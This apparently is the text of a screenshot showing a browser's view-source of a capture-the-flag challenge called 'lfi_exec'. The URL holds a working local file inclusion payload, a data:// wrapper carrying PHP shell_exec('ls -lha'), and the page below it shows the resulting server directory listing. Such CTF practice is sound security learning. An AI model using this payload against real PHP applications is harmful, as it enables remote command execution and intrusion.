 Non sécurisé view-source:chall.bunkerity.com:8007/index.php?page=data://text/plain,<?php%20echo%20shell_exec("ls%20-lha")%20%20?>
Renvoi à la ligne automatique
1 <h1>Welcome to the lfi_exec challenge !</h1>
2
3 <a href="index.php?page=home.html">home</a>
4
5 <a href="index.php?page=troll.html">troll</a>
6
7 total 132K
8 drwxr-xr-x 1 root root 4.0K Jan  6  2022 .
9 drwxr-xr-x 1 root root 4.0K Jan  6  2022 ..
10 drwxr-xr-x 2 root root 4.0K Jun 20  2019 hidden_dir
11 -rw-r--r-- 1 root root  264 Jun 20  2019 home.html
12 -rw-r--r-- 1 root root  244 Jun 20  2019 index.php
13 -rw-r--r-- 1 root root  102 Jun 20  2019 troll.html
14 -rw-r--r-- 1 root root 107K Jun 20  2019 troll.jpg
15
16 <a href="somewhere/hidden">admin</a>
17